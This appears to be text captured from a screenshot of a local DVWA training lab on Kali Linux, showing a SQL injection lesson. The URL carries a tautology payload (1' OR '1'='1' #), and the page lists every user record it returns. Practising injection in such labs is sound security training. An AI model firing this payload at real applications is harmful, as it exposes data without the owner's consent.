 15:39
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1' #
First name: admin
Surname: admin
ID: 1' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' #
First name: Hack
Surname: Me
ID: 1' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' #
First name: Bob
Surname: Smith